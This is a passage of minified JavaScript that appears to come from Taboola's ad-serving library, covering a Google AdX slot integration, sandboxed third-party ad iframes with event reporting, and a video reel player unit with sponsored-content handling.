go="https://securepubads.g.doubleclick.net/tag/js/gpt.js",_o=window;function yo(){return _o.googletag}function wo(e,t,n,r){t&&r.addEventListener(e,(function(e){(function(e,t){return t.slot.getSlotElementId()===e})(n,e)&&t(e)}))}var xo,Co,Eo=[[300,250]],ko="TBLA_",To=!1,Lo=function(){function e(e,t,r){var i=this;this.onSlotRenderEnded=function(e){i.reportPubsGeneric("slotRenderEnded",e,i._placementData),e.isEmpty||(function(e){return null!=xo||(xo=(0,n.Cd)("google-adx-native-display-line-item-id")),e.lineItemId===xo}(e)&&i.updateToNativeAdDesign(),(0,Ke.gj)(i._itemContainer,"tbl-g-show"),(0,Ke.gj)(i._placementContainer,"tbl-g-show"))},this._adxData=e,this._itemContainer=t,this._placementContainer=(0,n.zD)(r.placement),this._placementData=r.placement,this._slotId="".concat(t.dataset.itemId,"-adx-slot"),this.initializeCard()}return e.prototype.cleanUp=function(){var e;this._googleSlot&&(e=[this._googleSlot],yo().destroySlots(e),this._googleSlot=(0,x.F)(),this._adxData=(0,x.F)()),this._itemContainer=(0,x.F)(),this._placementContainer=(0,x.F)()},e.prototype.requestGoogleAdx=function(){var e,t=this,n=this._adxData.f,r={slotId:this._slotId,adSizes:Eo,adUnitURL:this._adxData.aup,slotListeners:{renderEnded:this.onSlotRenderEnded,defined:function(e){return t._googleSlot=e},requested:function(e){return t.reportPubsGeneric("slotRequested",e,t._placementData)},load:function(e){return t.reportPubsGeneric("slotOnload",e,t._placementData)},impressionViewable:function(e){return t.reportPubsGeneric("impressionViewable",e,t._placementData)}},targeting:{key:n.k,value:n.v},reportData:this.getReportData()};e=r,_o.googletag||(_o.googletag={cmd:[]}),_o.googletag.cmd||(_o.googletag.cmd=[]),document.querySelector('[src="'.concat(go,'"]'))||document.head.appendChild((0,Pe.U)("script",{attrList:[["async","true"],["src","".concat(go)]]})),function(e){yo().cmd.push((function(){var t,n,r,i=yo();i.pubads().isInitialLoadDisabled()&&(i._wasInitialLoadDisabled=!0);var o,a,l,s=null===(t=i.defineSlot(e.adUnitURL,e.adSizes,e.slotId))||void 0===t?void 0:t.addService(i.pubads());e.slotListeners&&(o=e.slotId,a=i.pubads(),wo("slotRenderEnded",(l=e.slotListeners).renderEnded,o,a),wo("slotVisibilityChanged",l.visibilityChanged,o,a),wo("impressionViewable",l.impressionViewable,o,a),wo("slotOnload",l.load,o,a),wo("slotRequested",l.requested,o,a)),e.targeting&&i.pubads().setTargeting(e.targeting.key,e.targeting.value),e.reportData&&(0,at.mt)(e.reportData,(function(t){var n=e.reportData[t].toString();i.pubads().setTargeting(t,n)})),i.display(e.slotId),i.enableServices(),s&&(i.pubads().refresh([s]),null===(r=null===(n=e.slotListeners)||void 0===n?void 0:n.defined)||void 0===r||r.call(n,s))}))}(e),this.reportPubsGeneric("request-data",{targeting:r.targeting,reportData:r.reportData},this._placementData)},e.prototype.initializeCard=function(){var e,t;e=" ._placementClassName__{display:none !important}._placementClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__{display:none !important}._placementClassName__ ._itemClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__ .thumbBlock_holder{height:".concat(250,"px !important}._placementClassName__ ._itemClassName__ .tbl-g-slot{position:absolute;top:0;width:100%;display:flex;justify-content:center}._placementClassName__ ._itemClassName__ .branding .branding-separator,._placementClassName__ ._itemClassName__ .branding .branding-inner{display:none}._placementClassName__ ._itemClassName__ .video-label.video-title{text-align:start !important}._placementClassName__ ._itemClassName__.native-ad .video-label.video-title,._placementClassName__ ._itemClassName__.native-ad .branding{display:none !important}").replace(/_placementClassName__/g,"tbl-g-adx-placement").replace(/_itemClassName__/g,"tbl-g-adx-item"),t="".concat(e),To||((0,pr.Q)(t,{id:"google-adx"}),To=!0),(0,Ke.gj)(this._itemContainer,"tbl-g-adx-item"),(0,Ke.gj)(this._placementContainer,"tbl-g-adx-placement");var n=(0,Ke.sb)(this._itemContainer,".video-label.video-title");null==n||n.setAttribute("dir","auto"),this.createGoogleSlot()},e.prototype.createGoogleSlot=function(){var e=(0,Pe.U)("div",{attrList:[["id",this._slotId]],classList:["tbl-g-slot"]});this._itemContainer.appendChild(e)},e.prototype.updateToNativeAdDesign=function(){(0,Ke.gj)(this._itemContainer,"native-ad")},e.prototype.reportPubsGeneric=function(e,t,n){(0,Ie.E6)({type:"".concat("adx","-").concat(e),data:t},n)},e.prototype.getReportData=function(){var e;return(e={})["".concat(ko,"Platform")]="PHON",e["".concat(ko,"Pagetype")]=(0,qn.r)(t.L5.optionsSummary.itemSourceType),e},e}(),Ro={},So=function(e){return e.dataset.itemId},Io=function(){function e(){var e=this;this[Co]=function(){e.cleanUp()}}return e.prototype.getName=function(){return"GoogleAdx"},e.prototype.e17=function(e){var t=e.container,n=e.itemData;if(n){var r=n.placement["tag-data"];if(r){var i=So(t);i&&(Ro[i]=new Lo(r,t,n))}}},e.prototype.e18=function(e){var t=e.container,n=So(t);n&&Ro[n]&&Ro[n].requestGoogleAdx()},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.cleanUp=function(){(0,at.qP)(Ro).every((function(e){e[1].cleanUp()})),Ro=(0,x.F)()},e}();Co="k",(0,Ee.v2)(new Io);var Do,Oo,Mo,Ao=__webpack_require__(6020),Po=__webpack_require__(9660);!function(e){e.IFRAME_RENDERED="rendered",e.IFRAME_CLICKED="click",e.IFRAME_ERROR="error",e.REPORT_METRICS="reportMetrics"}(Do||(Do={})),function(e){e.GOT_IFRAME_RESPONSE="tc-got-iframe-response",e.CONTAINER_NOT_HTML_ELEMENT="tc-container-not-html-element",e.IFRAME_CREATED="tc-iframe-created",e.TRACK_RV_ITEM="tc-track-rv-item",e.IFRAME_ADDED_TO_DOM="tc-iframe-added-to-dom",e.IFRAME_RENDERED="tc-iframe-rendered",e.IFRAME_CLICKED="tc-iframe-rendered"}(Oo||(Oo={})),function(e){e.RTB="rtb",e.NOT_RTB="noRtb",e.BANNER_AS_NATIVE="rban",e.NOT_BANNER_AS_NATIVE="norRban",e.REQUIRED_VIEWABILITY="rv",e.NOT_REQUIRED_VIEWABILITY="noRv",e.MOBILE_SDK="sdk",e.NOT_MOBILE_SDK="noSdk"}(Mo||(Mo={}));var No=__webpack_require__(2212),Uo=!!l.mb.taboolaMobile,Bo=["allow-same-origin","allow-scripts","allow-popups","allow-forms"],Fo=function(){function e(e){var t,r=this;this._iframe=(0,x.F)(),this._backgroundImageElement=null,this.createIframeOptions=function(){var e=r._settings.thirdPartyCard.configuration;return{attrList:[["tbcId",r._id],["src",r._url],["name",r.getIframeContent()],["sandbox",e.sandbox||Bo.join(" ")],["isRtb",r._isRTB.toString()],["isMobileSDK",Uo.toString()],["style","width: 100%; height: ".concat(r.getHeight())],["border","0"],["frameBorder","0"],["scrolling","no"]],classList:r.getIframeOptionsClassList()}},this.getIframeOptionsClassList=function(){return r._bannerAsNative?["taboola-connect-iframe","tbl-banner-to-native-iframe"]:["taboola-connect-iframe"]},this.addIframeToDom=function(){r._bannerAsNative?(r.addBannerAsNativeBannerToDom(),r.removeCursorPointer(),r.log("banner_as_native")):r._settings.container.replaceChildren(r._iframe),r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_ADDED_TO_DOM)},this.addBannerAsNativeBannerToDom=function(){var e=r._settings.container,t=(0,Ke.sb)(e,".".concat("thumbBlock_holder"));if(t){var n=(0,Ke.sb)(e,".".concat("videoCube_aspect"));n&&((0,Ke.gj)(t,"tbl-banner-to-native"),t.replaceChild(r._iframe,n),r._backgroundImageElement=(0,Ke.f)(e,".".concat("thumbBlock")),r._backgroundImageElement&&(0,Ke.gj)(r._backgroundImageElement,"thumbBlock-background-image","tbl-visibility-hidden"))}},this.removeCursorPointer=function(){var e=r._settings.container;(0,Ke.gj)(e,"default-cursor");var t=(0,Ke.sb)(e,".".concat("item-label-href"));t&&(0,Ke.gj)(t,"default-cursor")},this.invokePostMessageAction=function(e,t){switch(e){case Do.IFRAME_RENDERED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_RENDERED),r.iframeRendered();break;case Do.IFRAME_CLICKED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CLICKED),r._isRTB&&r.sendClickEvent();break;case Do.IFRAME_ERROR:r.log("external_error");break;case Do.REPORT_METRICS:t&&r.sendTaboolaConnectMetricsEvent(t)}},this.iframeRendered=function(){r._backgroundImageElement&&(0,Ke.dI)(r._backgroundImageElement,"tbl-visibility-hidden"),r.sendAvailableEvent()},this.handleRvElement=function(e,t){if(e){t();var n=r._settings.container;n&&(0,Ke.dI)(n,"tbl-visibility-hidden"),r.addIframeToDom()}},this.sendTaboolaConnectMetricsEvent=function(e){var t=r._isRTB?Mo.RTB:Mo.NOT_RTB,n=r._bannerAsNative?Mo.BANNER_AS_NATIVE:Mo.NOT_BANNER_AS_NATIVE,i=r._isRVItem?Mo.REQUIRED_VIEWABILITY:Mo.NOT_REQUIRED_VIEWABILITY,o=Uo?Mo.MOBILE_SDK:Mo.NOT_MOBILE_SDK;(0,Se.m)("".concat(e,"_").concat(t,"_").concat(i,"_").concat(n,"_").concat(o))},this.sendAvailableEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;(0,i.td)(n.configuration["send-events"],!1)&&(r.log("available"),t.placement.sendEventAvailable(),r._isRVItem&&t.sendRVAvailableEvent(),(0,No.Z)(t),t.reportTracking("i"))},this.sendClickEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;if((0,i.td)(n.configuration["send-events"],!1)){r.log("click");var o=t.getEventClick();(0,Oe.xh)({url:o},{isCritical:!0}),t.reportTracking("c"),(0,Ce.Tt)("e27",t,o)}};var o=e.id,a=e.itemData,l=e.thirdPartyCard;this._settings=e,this._id=o,this._itemData=a,this._isRTB=a.isRTB||!1,this._bannerAsNative=a.bannerAsNative,this._rvAvailableEvent=a.rvAvailableEvent,this._isRVItem=!!a.rvAvailableEvent&&(0,n.Mv)("enable-rv-available"),this._url=(0,Po.VH)(l.url,((t={}).tbcId=o,t.isMobileSDK=Uo,t)),this.initialIframe()}return e.prototype.initialIframe=function(){var e=this.createIframeOptions();this._iframe=(0,Pe.U)("iframe",e),this.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CREATED),this.log(this.isFriendlyIframe()?"friendly_iframe":"non_friendly_iframe"),this.handleIframeElement()},e.prototype.cleanUp=function(){this._iframe=(0,x.F)(),this.log("clean_up")},e.prototype.isFriendlyIframe=function(){return this._settings.thirdPartyCard.isFriendly},e.prototype.getHeight=function(){return"".concat(this._settings.thirdPartyCard.dimensions.ch,"px")},e.prototype.log=function(e){var t;if((0,Ve.MQ)()){var n=(0,Ve.dl)(),r="taboola-connect-".concat(e);(0,ze.C)(((t={}).eventType="metrics",t.extraData=(0,i.lY)({eventName:r,id:this._id,isRTB:this._isRTB,timestamp:n}),t))}},e.prototype.getIframeContent=function(){var e=this._settings.thirdPartyCard.configuration.attributes.name;if(!this._isRTB&&e){var t=this._itemData.getEventClick();return this.replaceClickMacro(e,t)}return e},e.prototype.replaceClickMacro=function(e,t){var n="${CLICK_URL}";return e&&e.indexOf(n)>-1?e.replace(n,t):((0,o.yN)("TaboolaConnectExtension: ${CLICK_URL} is missing in managed tag",this._itemData._ID),e)},e.prototype.handleIframeElement=function(){var e;if(this._isRVItem){var t=this._settings.container;t&&(0,Ke.gj)(t,"tbl-visibility-hidden");var n=(null===(e=this._rvAvailableEvent)||void 0===e?void 0:e.pixelMargin)||0;(0,ri.eb)(t,this.handleRvElement,{rootMargin:n,visiblePercents:0,visibleTime:0}),this.sendTaboolaConnectMetricsEvent(Oo.TRACK_RV_ITEM)}else this.addIframeToDom()},e}(),zo={},Vo=!1,jo=!1,Wo=function(){function e(){this.receiveMessage=function(e){var t=e.data,n=t.action,r=t.payload;if(Ho(n)){var i=zo[t.id];null==i||i.invokePostMessageAction(n,r)}}}return e.prototype.getName=function(){return"taboola-connect"},e.prototype.e6=function(){var e=this;t.L5.onReset((function(){Object.keys(zo).map((function(e){return zo[e]})).forEach((function(e){return e.cleanUp()})),zo={},window.removeEventListener("message",e.receiveMessage,!1),Vo=!1}))},e.prototype.e23=function(e,t,n){var r,i=null==n?void 0:n.itemData;if((null==i?void 0:i.placement.thirdPartyCard)&&"click"===e&&!i.isRTB)return{payload:(0,g.pi)((0,g.pi)({},t),{url:(r={},r.redir="",r)})}},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.placement.thirdPartyCard;if(r)if((0,Ke.f1)(t))if((0,Se.m)(Oo.GOT_IFRAME_RESPONSE),r.url){var a=(0,i.D1)({prefix:"tbc"}),l={id:a,container:t,itemData:n,thirdPartyCard:r};jo||((0,pr.Q)(" .taboola-connect-iframe{border:0;display:block}.thumbBlock-background-image{z-index:-1}.tbl-visibility-hidden{visibility:hidden !important}.default-cursor{cursor:default !important}",{id:"taboolaConnect"}),jo=!0),zo[a]=new Fo(l),Vo||(window.addEventListener("message",this.receiveMessage,!1),Vo=!0)}else(0,o.yN)("TaboolaConnectExtension: Third Party Card URL is Missing in:",n.placement._ID);else(0,Se.m)(Oo.CONTAINER_NOT_HTML_ELEMENT)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),Ho=function(e){return Object.keys(Do).map((function(e){return Do[e]})).indexOf(e)>=0};(0,Ee.v2)(new Wo);var qo,Go="videoReel";function Yo(e,t){(0,Ie.E6)({type:"".concat(Go,"-").concat(e),data:t},qo)}var Xo=function(){var e,t=((0,ct.a)()/1e3).toFixed(2);Yo("rendered",((e={}).t=t,e))};function Qo(e){l.mb.TRC.liteUnit={abTest:e}}function Ko(e){l.mb.TRC.delayedVrlLoader&&(l.mb.TRC.delayedVrlLoader(e),setTimeout((function(){l.mb._tvp.markerIsReady?l.mb._tvp.markerIsReady():(0,o.H)("_tvp.markerIsReady is not defined on ".concat("delayed module start after 4s"))}),4e3))}var Jo,$o=function(){function e(){this.availableReported=!1,this.isReadyToPlay=!1}return e.prototype.start=function(){this.validate(),Yo("pageload")},e.prototype.reportAvailable=function(){this.availableReported=!0,Yo("available")},e.prototype.trackVisibility=function(e){var t=this;(0,ri.eb)(e,(function(e,n){e&&(n(),t.isReadyToPlay&&Yo("rnv"),Yo("visible"))}))},e}(),Zo=__webpack_require__(2795),ea=__webpack_require__(8894),ta="videoDemand",na=[],ra=0,ia=!1,oa=function(e){function r(t){var n=e.call(this)||this;return n.contentWrapper=(0,x.F)(),n.externalWrapper=(0,x.F)(),n.internalWrapper=(0,x.F)(),n.reelComponent=(0,x.F)(),n.vrlPlayPauseButton=(0,x.F)(),n.scContainer=(0,x.F)(),n.leftArrowButton=(0,x.F)(),n.initReelOnDemand=function(){(0,Ke.dI)(n.contentWrapper,"tbl-shallow-hide"),la(n.externalWrapper),aa(n.contentWrapper),n.isShowingVideoDemand=!0,setTimeout((function(){ia=!0,n.startUnit()}),0)},n.clicksCallback=function(){var e=n.reelComponent,t=Jo.videoReelItemWrapperSelector,r=(0,Ke.AF)(e,t),i=Array.prototype.indexOf.call(e.childNodes,r[0]);r.forEach((function(t,r){na[r]||((0,Ke.Au)(t.childNodes).forEach((function(t){!function(e,t,n){e&&e.addEventListener("click",(function(e){var r=(0,F.Gc)(e.target,Jo.videoReelItemWrapperSelector),i=Array.prototype.indexOf.call(t.childNodes,r)-n;pa({itemIndex:i,type:"oc"}),function(e,t){var n=l.mb.taboolaMobile;if(n){var r=(0,Ke.sb)(e,".title-text");(0,_.LO)(r,"sendClickEventToMobileLoader - Title element not found");var i=r.textContent,o=e.href;e.dataset.loggerUrl=o,e.dataset.pageUrl=o,e.title=i,e.target="_self",n.handleLinkClickEvent({preventDefault:t.preventDefault.bind(t),currentTarget:e,title:i,loggerUrl:o,pageUrl:o,mlUrlReport:o})}}(r,e)}))}(t,e,i)})),na[r]=t,n.clipCount++)}))},n.onApvClickEvent=function(e){n._onApvClick("external-click-v2",e.detail)},n.onReadyToPlay=function(){n.isReadyToPlay=!0,Yo("readyToPlay-v2"),n.onReelReady()},n.onAvailable=function(){n.availableReported||(l.mb.taboolaEvents.emit("".concat(Go,"-available")),n.listenToReadyToPlayEvtV1(),n.reportAvailable(),n.trackVisibility(n.externalWrapper),n.reelComponent=function(){var e,t="minute-tv-component-wrap",n=(0,Ke.sb)(document,"#".concat(Oa," .").concat(t));if(n)return n;var r="#".concat(Oa," .editor-tv-component iframe"),i=(0,Ke.sb)(document,r);if(i){var o=(null===(e=i.contentWindow)||void 0===e?void 0:e.document)||i.contentDocument;if(o)return o.body.getElementsByClassName(t)[0]}}(),n.reportOrObserveUnitRender(),n.reportClicks(),n.listenToApvClickEvtV1(),n.setupSponsoredContent(),n.overridePlayerFunctions())},n.registerLeftArrow=function(e){((0,F.Gc)(e.target,".iconWrapper")||(0,F.Gc)(e.target,".single-arrow"))===n.leftArrowButton&&(n.reelIndex-=2)},n.hideSponsoredContent=function(){l.mb._tvp.resumeOnAdClose("sponsored"),n.hideSponsoredContainer()},n.pauseAd=function(e,t){void 0===t&&(t=ta),n.showReelContainer(),n.isShowingSc&&n.hideSponsoredContainer(),t===ta&&(n.isShowingVideoDemand=!0),n.isUnitPlaying()&&(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())},n.resumeAd=function(e,t){void 0===t&&(t=ta),window.setTimeout((function(){t===ta&&(ia=!1,n.isShowingVideoDemand=!1),n.isUnitPlaying()||(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())}),0)},Qo("video-reel_vA"),n.clipCount=0,n.reelIndex=840,n.reelTimeout=-1,n.isReadyToPlay=!1,n.isShowingSc=!1,n.isShowingVideoDemand=!1,n.reelContainerLoaded=!1,Jo=t,n}return(0,g.ZT)(r,e),r.prototype.start=function(){var e;Ko(Jo.scriptId),this.exposeAPIForMinutely(),this.createInitialContainers(),this.addTitleContainer(),this.createInternalComponent(),e=this.externalWrapper,l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=function(){la(e)},Jo.isDemandFirst?this.waitForDemand():this.startUnit()},r.prototype.waitForDemand=function(){(0,Ke.gj)(this.contentWrapper,"tbl-shallow-hide"),l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=this.initReelOnDemand},r.prototype.startUnit=function(){this.appendReelAttributes(),e.prototype.start.call(this)},r.prototype.createInternalComponent=function(){var e=(0,Pe.U)("div",{classList:["editor-tv-component"]});this.contentWrapper.appendChild(e),this.togglePlayerPerVisibility()},r.prototype.createInitialContainers=function(){var e=function(){var e,r,i=function(){var e;return null===(e=t.L5.getEntityCustomData(Jo.placement))||void 0===e?void 0:e.element}()||(0,Ke.sb)(document,'[data-placement-name="'.concat(Jo.videoReelPlacementName,'"]'))||(e=Jo.placement.mode.modeName,r=(0,Ke.sb)(document,".".concat(e)),(0,F.Gc)(r,".".concat(Zo.R)));if(!i)return{};var o=(0,Pe.U)("div"),a=(0,Pe.U)("div"),l=(0,Pe.U)("div");return o.id=Oa,a.id="taboola-vrl-wrap",l.id="taboola-vrl-internal",a.appendChild(l),l.insertBefore(o,l.firstChild),(0,n.JC)("widget-render")?i.insertAdjacentElement("afterbegin",a):i.insertAdjacentElement("beforebegin",a),{contentWrapper:o,externalWrapper:a,internalWrapper:l}}();(0,i.it)(e)&&(this.contentWrapper=e.contentWrapper,this.externalWrapper=e.externalWrapper,this.internalWrapper=e.internalWrapper),(0,_.LO)(this.contentWrapper,"Video Reel content wrapper not found")},r.prototype.cleanUp=function(){this.contentWrapper=(0,x.F)(),this.externalWrapper=(0,x.F)(),this.internalWrapper=(0,x.F)(),this.reelComponent=(0,x.F)(),this.vrlPlayPauseButton=(0,x.F)(),this.scContainer=(0,x.F)(),this.leftArrowButton=(0,x.F)()},r.prototype.exposeAPIForMinutely=function(){l.mb.minutelyTaboolaAPI={onAvailable:this.onAvailable,onReportClickScript:this.onApvClickEvent,onReportReadyToPlayScript:this.onReadyToPlay,tvpIsCompatible:ua,tvpIsNotCompatible:da}},r.prototype.addTitleContainer=function(){this.internalWrapper.insertAdjacentElement("afterbegin",(0,Pe.U)("div",{attrList:[["id","".concat(Oa,"-title")]]}))},r.prototype.appendReelAttributes=function(){var e=this.contentWrapper;(0,Ke.gj)(e,"editor-tv-wrapper");var n,r=function(){var e=t.L5.config.publisher,n=Jo.embedName,r=e.global["videoreel-embed-map"];if(!r||n)return n;var i=r[e.publisherName];if(!i)return n;var o=i[t.L5.optionsSummary.itemSourceValue];return o?(0,y.cb)(o)?o:o[Jo.videoReelPlacementName]:n}();r?e.setAttribute("data-embed-name",r):Jo.embedId?e.setAttribute("data-embed-id",Jo.embedId):(0,o.o7)([Jo,"onReelInit","embed config not found"]),this.createLoadingScreen(),n=this.contentWrapper,window.addEventListener("resize",(0,F.Ds)((function(){aa(n)}),100,!1))},r.prototype.createLoadingScreen=function(){if(Jo.isWithLoadingScreen){var e=function(){var e,t,r=(0,Pe.U)("div",{classList:["spinner"]}),i=(0,Pe.U)("div",{classList:["vrl-loading-screen"],content:r}),o=(0,n.O6)();if(o){var a=(e=o,(t=(0,Pe.U)("img",{classList:["vrl-logo"],attrList:[["src",e]]})).onerror=function(){t.remove()},t);i.appendChild(a)}var l,s=('<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg>','<svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg>','<svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg>','<svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',(l=(0,Pe.U)("div",{classList:["buttons"]})).innerHTML='<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg><svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg><svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg><svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',l);return i.appendChild(s),i}();this.externalWrapper.appendChild(e)}},r.prototype.reportClicks=function(){this.clicksCallback(),new MutationObserver(this.clicksCallback).observe(this.reelComponent,{childList:!0,subtree:!0})},r.prototype.listenToApvClickEvtV1=function(){var e=this;l.mb._tvp.addEventListener("apvClick",(function(t){e._onApvClick("external-click",t.detail)}))},r.prototype._onApvClick=function(e,t){var n;void 0===t&&(t={}),Yo(e,(0,g.pi)((0,g.pi)({},t),((n={}).mcp=this.availableReported,n.type="oc",n)))},r.prototype.listenToReadyToPlayEvtV1=function(){var e=this;l.mb._tvp.addEventListener("readyToPlay",(function(){e.isReadyToPlay=!0,Yo("readyToPlay")}))},r.prototype.reportOrObserveUnitRender=function(){var e=this;if(!this.findApvContainer())var t=setInterval((function(){e.findApvContainer()&&clearInterval(t)}),50)},r.prototype.findApvContainer=function(){return!!this.reelComponent&&!!(0,Ke.sb)(this.reelComponent,Jo.videoReelItemWrapperSelector)&&(Xo(),!0)},r.prototype.overridePlayerFunctions=function(){sa(l.mb._tvp,"pauseForAdPlay",this.pauseAd),sa(l.mb._tvp,"resumeOnAdClose",this.resumeAd)},r.prototype.onReelReady=function(){var e=this;this.showReelContainer(),(0,w.s)((function(){e.vrlPlayPauseButton=(0,Ke.sb)(e.reelComponent,"".concat(".toolBar .iconWrapper",":nth-child(").concat(1,")")),ia&&e.vrlPlayPauseButton&&e.vrlPlayPauseButton.click()}))},r.prototype.playUnits=function(){if(function(e,t){void 0===t&&(t=.5);var n=e.getBoundingClientRect(),r=l.mb.innerHeight||document.documentElement.clientHeight,i=l.mb.innerWidth||document.documentElement.clientWidth,o=Math.min(n.right,i)-Math.max(n.left,0),a=Math.min(n.bottom,r)-Math.max(n.top,0);return!(o<=0||a<=0)&&o*a/((n.right-n.left)*(n.bottom-n.top))>=t}(this.contentWrapper))if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .play:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-play"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&!this.isUnitPlaying()&&t.click()}},r.prototype.pauseUnits=function(){if(this.isShowingVideoDemand){var e=(0,Ke.sb)(this.contentWrapper,"".concat(".cm_video_controls_playpause"," .pause:not(.hide)"))||(0,Ke.sb)(this.contentWrapper,"".concat(".video_controls_mobile.show"," .mc-pause"));null==e||e.click()}else{var t=this.vrlPlayPauseButton;t&&this.isUnitPlaying()&&t.click()}},r.prototype.togglePlayerPerVisibility=function(){var e=this;Jo.toggleByViewport&&(0,ri.eb)(this.contentWrapper.parentElement,(function(t){t?e.playUnits():e.pauseUnits()}))},r.prototype.handleTouchEvents=function(){var e,t=this;this.reelComponent.addEventListener("touchstart",(function(t){e=+t.touches[0].clientX})),this.reelComponent.addEventListener("touchend",(function(n){"left"==(+n.changedTouches[0].clientX-e<0?"right":"left")&&(t.reelIndex-=2)}))},r.prototype.listenToReelArrows=function(){this.reelComponent.addEventListener("click",this.registerLeftArrow.bind(this),!0),this.handleTouchEvents()},r.prototype.moveScContainerIntoReel=function(e){var t=(0,F.Gc)(e,".".concat("trc_rbox_container"));if(t){var r=this.contentWrapper;if(r.insertAdjacentElement("afterbegin",t),(0,n.JC)("widget-render"))return;var o=!(Jo.placement.modeGroupsData.modeGroupsList.length>0||(0,ea.lV)(Jo.placement.modeGroupsData));(0,ti.ne)(r),(0,ti.zX)(r,Jo.placement,(0,i.D1)(),o)}},r.prototype.createSkipButton=function(){var e=this,t=function(){var e=(0,Pe.U)("button",{classList:["tbl-skip"],content:"Skip"});return e.insertAdjacentHTML("beforeend",'<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"/></svg>'),e}();t.addEventListener("click",(function(){e.hideSponsoredContent()})),this.scContainer.appendChild(t)},r.prototype.setupSponsoredContent=function(){if(Jo.isSc){var e=(0,Ke.AF)(document,".".concat(Jo.scMode));if(0!==e.length){(0,Ke.gj)(e,"videoReel");var t=this.scContainer=e[0];this.listenToReelArrows(),this.moveScContainerIntoReel(t),function(e){var t=(0,Ke.sb)(e,".".concat("item-thumbnail-href")),n=(0,Ke.sb)(e,".".concat("item-label-href"));t&&t.addEventListener("click",(function(){return pa({type:"sc"})})),n&&n.addEventListener("click",(function(){return pa({type:"sc"})}))}(t),this.createSkipButton(),function(e){var t=(0,Pe.U)("div",{classList:["tbl-progress"]}),n=(0,Pe.U)("div",{classList:["tbl-progress-bar"],content:t});e.appendChild(n)}(t),function(e){var t=(0,Ke.sb)(e,".trc-widget-footer"),n=(0,Ke.sb)(e,".video-label-box");t&&n&&n.insertAdjacentElement("beforeend",t)}(t),l.mb._tvp.addEventListener("apvImpression",this.onVideoClipChange.bind(this))}else this.retrySponsoredContentMove()}},r.prototype.retrySponsoredContentMove=function(){var e=this;ra>5||(ra++,window.setTimeout((function(){e.setupSponsoredContent()}),1e3))},r.prototype.isSponsoredShowTime=function(){var 